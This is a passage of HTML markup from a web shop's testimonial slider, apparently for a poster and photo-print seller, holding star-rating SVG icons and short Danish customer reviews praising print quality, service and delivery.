                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
